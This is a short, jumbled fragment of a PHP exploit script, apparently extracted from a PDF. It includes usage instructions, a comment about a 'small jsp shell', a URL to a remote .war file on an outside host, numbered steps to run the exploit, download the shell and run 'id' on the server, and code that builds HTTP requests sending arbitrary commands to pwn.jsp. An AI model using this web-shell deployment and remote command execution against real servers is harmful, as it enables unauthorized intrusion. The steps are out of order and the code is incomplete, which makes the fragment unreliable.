 Usage: C:\PHP>php 9sg_ejb.php 192.168.0.1 id
//small jsp shell
$url="http://retrogod.altervista.org/a.war?"
2) Download shell
1) Execute exploit
3) Execute “id” command against server
$host=$argv[1];
$cmd=$argv[2];
$pk="GET /a/pwn.jsp?cmd=".urlencode($cmd)." HTTP/1.0\r\n".
"Host: ".$host.":".$port."\r\n".
"Connection: Close\r\n\r\n";